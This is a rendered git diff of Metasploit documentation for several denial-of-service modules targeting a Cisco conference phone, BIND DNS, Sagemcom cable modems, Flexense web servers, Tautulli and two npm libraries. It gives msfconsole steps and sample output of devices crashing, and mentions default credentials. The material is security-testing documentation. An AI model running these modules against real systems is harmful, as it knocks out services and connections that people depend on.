msf5 auxiliary(dos/cisco/cisco_7937G_dos) > set rhost 192.168.110.209
|
||||
rhost => 192.168.110.209
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > run
|
||||
|
||||
[*] Starting server...
|
||||
[-] 192.168.110.209 - Device doesn't appear to be functioning (already dos'd?) or SSH is not enabled.
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,54 @@
|
||||
## Vulnerable Application
|
||||
|
||||
[Cisco 7937G](https://www.cisco.com/c/en/us/support/collaboration-endpoints/unified-ip-conference-station-7937g/model.html) Conference Station.
|
||||
This module has been tested successfully against firmware versions SCCP-1-4-5-5 and SCCP-1-4-5-7.
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a bug in how the conference station handles executing a ping via its web interface.
|
||||
By repeatedly executing the ping function without clearing out the resulting output,
|
||||
a DoS is caused that will reset the device after a few minutes.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Obtain a Cisco 7937G Conference Station.
|
||||
2. Enable Web Access on the device (default configuration).
|
||||
3. Start msfconsole
|
||||
4. Do: `use auxiliary/dos/cisco/cisco_7937g_dos_reboot`
|
||||
5. Do: `set rhost 192.168.1.10`
|
||||
6. Do: `run`
|
||||
7. The conference station should become nonresponsive and then power cycle itself.
|
||||
|
||||
## Options
|
||||
|
||||
No options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Cisco 7937G Running Firmware Version SCCP-1-4-5-7
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/dos/cisco/cisco_7937g_dos_reboot
|
||||
msf5 auxiliary(dos/cisco/cisco_7937g_dos_reboot) > set rhost 192.168.110.209
|
||||
rhost => 192.168.110.209
|
||||
msf5 auxiliary(dos/cisco/cisco_7937g_dos_reboot) > run
|
||||
|
||||
[*] Starting server...
|
||||
[*] 192.168.110.209 - Sending DoS Packets. Stand by.
|
||||
[*] 192.168.110.209 - DoS reset attack completed!
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### Cisco 7937G Running Firmware Version SCCP-1-4-5-5
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/dos/cisco/cisco_7937g_dos_reboot
|
||||
msf5 auxiliary(dos/cisco/cisco_7937g_dos_reboot) > set rhost 192.168.110.209
|
||||
rhost => 192.168.110.209
|
||||
msf5 auxiliary(dos/cisco/cisco_7937g_dos_reboot) > run
|
||||
|
||||
[*] Starting server...
|
||||
[*] 192.168.110.209 - Sending DoS Packets. Stand by.
|
||||
[*] 192.168.110.209 - DoS reset attack completed!
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,53 @@
|
||||
## Vulnerable Application
|
||||
The following versions of BIND.
|
||||
|
||||
- 9.0.0 -> 9.11.18
|
||||
- 9.12.0 -> 9.12.4-P2
|
||||
- 9.14.0 -> 9.14.11
|
||||
- 9.16.0 -> 9.16.2
|
||||
- 9.17.0 -> 9.17.1 of the 9.17 experimental development branch.
|
||||
- All releases in the obsolete 9.13 and 9.15 development branches.
|
||||
- All releases of BIND Supported Preview Edition from 9.9.3-S1 -> 9.11.18-S1.
|
||||
|
||||
The attacker must know the name of the real TSIGKey on the target in order to exploit CVE-2020-8617. However, by
|
||||
default, BIND generates a TSIGKey that name of "local-ddns" at boot time. As such, the majority of target versions are
|
||||
vulnerable to this attack.
|
||||
|
||||
```
|
||||
$ sudo cat /var/run/named/session.key
|
||||
key "local-ddns" {
|
||||
algorithm hmac-sha256;
|
||||
secret "s/+GOoQRryn/VVndpmFHsgDOBLwndh1zEjVJLK5jo04=";
|
||||
};
|
||||
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
1. Start the vulnerable server
|
||||
2. Start `msfconsole`
|
||||
3. Do: ```use auxiliary/dos/dns/bind_tsig_badtime```
|
||||
4. Do: ```run```
|
||||
5. The server should crash
|
||||
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Server output from crash
|
||||
|
||||
```
|
||||
26-May-2020 02:45:59.565 general: critical: tsig.c:954: INSIST(msg->verified_sig) failed, back trace
|
||||
26-May-2020 02:45:59.565 general: critical: #0 0x563435d6aa40 in __do_global_dtors_aux_fini_array_entry()+0x5634357f6888
|
||||
26-May-2020 02:45:59.565 general: critical: #1 0x563435f49c0a in __do_global_dtors_aux_fini_array_entry()+0x5634359d5a52
|
||||
26-May-2020 02:45:59.565 general: critical: #2 0x563435ecfcb9 in __do_global_dtors_aux_fini_array_entry()+0x56343595bb01
|
||||
26-May-2020 02:45:59.565 general: critical: #3 0x563435e14b19 in __do_global_dtors_aux_fini_array_entry()+0x5634358a0961
|
||||
26-May-2020 02:45:59.565 general: critical: #4 0x563435d5b57f in __do_global_dtors_aux_fini_array_entry()+0x5634357e73c7
|
||||
26-May-2020 02:45:59.565 general: critical: #5 0x563435d5cffd in __do_global_dtors_aux_fini_array_entry()+0x5634357e8e45
|
||||
26-May-2020 02:45:59.565 general: critical: #6 0x563435d5d6a8 in __do_global_dtors_aux_fini_array_entry()+0x5634357e94f0
|
||||
26-May-2020 02:45:59.565 general: critical: #7 0x563435d5f1a7 in __do_global_dtors_aux_fini_array_entry()+0x5634357eafef
|
||||
26-May-2020 02:45:59.565 general: critical: #8 0x563435f716d9 in __do_global_dtors_aux_fini_array_entry()+0x5634359fd521
|
||||
26-May-2020 02:45:59.565 general: critical: #9 0x7f6513f576db in __do_global_dtors_aux_fini_array_entry()+0x7f65139e3523
|
||||
26-May-2020 02:45:59.565 general: critical: #10 0x7f6513c8088f in __do_global_dtors_aux_fini_array_entry()+0x7f651370c6d7
|
||||
26-May-2020 02:45:59.565 general: critical: exiting (due to assertion failure)
|
||||
```
|
||||
|
||||
@@ -0,0 +1,44 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Sagecom F@st-3890 Cable Modems
|
||||
|
||||
Please note that successful completion of this module will most likely knock out upstream network services, including any remote sessions connected through the cable modem.
|
||||
|
||||
Please refer to [https://cablehaunt.com/](https://cablehaunt.com/) for more information on this vulnerability.
|
||||
|
||||
## Options
|
||||
|
||||
**WS_USERNAME**
|
||||
|
||||
This is the basic auth username for the spectrum analysis web service. This is typicall default credentials such as `admin:password` but may also be something along the lines of `spectrum:spectrum`. This will vary from manufacturer to manufacturer and ISP to ISP.
|
||||
|
||||
**WS_PASSWORD**
|
||||
|
||||
This is the basic auth password for the spectrum analysis web service.
|
||||
|
||||
**TIMEOUT**
|
||||
|
||||
This is the timeout in seconds that the module should wait before making a conclusion on the success of the payload delivery. Typically, the device crashes within about 5 second of the payload being delivered. The default value of `15` should be seen as the lower bound for `TIMEOUT` values.
|
||||
|
||||
**RHOSTS**
|
||||
|
||||
Typically the only address which should be used for this value is `192.168.100.1`. It can be different, but not in a well-secured configuration.
|
||||
|
||||
**RPORT**
|
||||
|
||||
On some devices the Spectrum Analysis web service runs on port `8080`, though Lyrebirds (the original discoverer and PoC author) notes that sometimes it can run on port `6080`.
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 auxiliary(dos/http/cable_haunt_websocket_dos) > run
|
||||
[*] Running module against 192.168.100.1
|
||||
|
||||
[*] Attempting Connection to 192.168.100.1
|
||||
[*] Opened connection
|
||||
[*] Sending payload
|
||||
[*] Checking Modem Status
|
||||
[*] Cable Modem unreachable
|
||||
[+] Exploit delivered and cable modem unreachable.
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -1,14 +1,14 @@
|
||||
## Description
|
||||
This module triggers a Denial of Service vulnerability in the Flexense Enterprise HTTP server. It is possible to trigger
|
||||
a write access memory vialation via rapidly sending HTTP requests with large HTTP header values.
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module triggers a Denial of Service vulnerability in the Flexense Enterprise HTTP server. It is possible to trigger
|
||||
a write access memory vialation via rapidly sending HTTP requests with large HTTP header values.
|
||||
|
||||
## Verification Steps
|
||||
According To publicly exploit Disclosure of Flexense HTTP Server v10.6.24
|
||||
Following list of softwares are vulnerable to Denial Of Service.
|
||||
read more : http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-8065
|
||||
|
||||
|
||||
DiskBoss Enterprise <= v9.0.18
|
||||
Sync Breeze Enterprise <= v10.6.24
|
||||
Disk Pulse Enterprise <= v10.6.24
|
||||
@@ -16,8 +16,7 @@ Disk Savvy Enterprise <= v10.6.24
|
||||
Dup Scout Enterprise <= v10.6.24
|
||||
VX Search Enterprise <= v10.6.24
|
||||
|
||||
|
||||
**Vulnerable Application Link**
|
||||
**Vulnerable Application Link**
|
||||
http://www.diskboss.com/downloads.html
|
||||
http://www.syncbreeze.com/downloads.html
|
||||
http://www.diskpulse.com/downloads.html
|
||||
@@ -25,7 +24,8 @@ http://www.disksavvy.com/downloads.html
|
||||
http://www.dupscout.com/downloads.html
|
||||
|
||||
|
||||
## Vulnerable Application Installation Setup.
|
||||
### Installation Setup.
|
||||
|
||||
All Flexense applications that are listed above can be installed by following these steps.
|
||||
|
||||
Download Application : ```https://github.com/EgeBalci/Sync_Breeze_Enterprise_10_6_24_-DOS/raw/master/syncbreezeent_setup_v10.6.24.exe```
|
||||
@@ -51,7 +51,9 @@ Check the box saying: ```Enable web server on port:...```
|
||||
8. Web server will crash after 200-1000 request depending on the OS version and system memory.
|
||||
|
||||
## Scenarios
|
||||
**TESTED AGAINST WINDOWS 7/10**
|
||||
|
||||
### WINDOWS 7/10
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/dos/http/flexense_http_server_dos
|
||||
msf5 auxiliary(dos/http/flexense_http_server_dos) > set rhost 192.168.1.27
|
||||
|
||||
@@ -6,7 +6,7 @@ Versions before 0.3.19 are vulnerable.
|
||||
Any application that uses a vulnerable version of this module and passes untrusted input
|
||||
to the module will be vulnerable.
|
||||
|
||||
## How to Install
|
||||
### How to Install
|
||||
|
||||
To install a vulnerable version of `marked`, run:
|
||||
```
|
||||
@@ -15,8 +15,6 @@ npm i marked@0.3.19
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Create a new directory for test application.
|
||||
2. Copy below example server into test application directory as `server.js`.
|
||||
3. Run `npm i express` to install express in the test application directory.
|
||||
|
||||
@@ -0,0 +1,16 @@
|
||||
## Vulnerable Application
|
||||
Tautulli versions 2.1.9 and prior are vulnerable to denial of service via the `/shutdown` URL in applications that do
|
||||
not have a user login area enabled.
|
||||
|
||||
## Scenario
|
||||
|
||||

|
||||
|
||||
## Verification Steps :
|
||||
|
||||
List the steps needed to make sure this thing works
|
||||
|
||||
1. Start ```msfconsole```
|
||||
2. ```use auxiliary/dos/http/tautulli_shutdown_exec```
|
||||
3. ```set RHOSTS XXX.XXX.XXX.XXX```
|
||||
4. ```run```
|
||||
@@ -6,7 +6,7 @@ Any application that uses a vulnerable version of this module and calls the `get
|
||||
or `getResult` functions will be vulnerable to this module. An example server is provided
|
||||
below.
|
||||
|
||||
## How to Install
|
||||
### How to Install
|
||||
|
||||
To install a vulnerable version of `ua-parser-js`, run:
|
||||
```
|
||||
@@ -15,8 +15,6 @@ npm i ua-parser-js@0.7.15
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Create a new directory for test application.
|
||||
2. Copy below example server into test application directory as `server.js`.
|
||||
3. Run `npm i express` to install express in the test application directory.
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Reference in New Issue
Block a user